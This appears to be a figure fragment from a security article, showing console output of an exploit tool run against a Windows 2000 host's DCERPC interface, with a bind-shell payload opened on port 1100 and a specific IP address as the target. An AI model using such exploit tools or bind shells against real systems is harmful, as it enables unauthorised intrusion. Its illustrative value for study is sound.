 C:\WINDOWS\system\suixin>dns -t2000all 166.111.80.3 1032
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-de
[*] - bind shell payload  selected (317 bytes) port:1100 addr
[*] - Connection to target host tcp port established
[*] - Successfully bound to the vulnerable DCERPC interface
[*] - OS fingerprint result: Windows 2000
[*] - Attack sent, check port 1100
图 19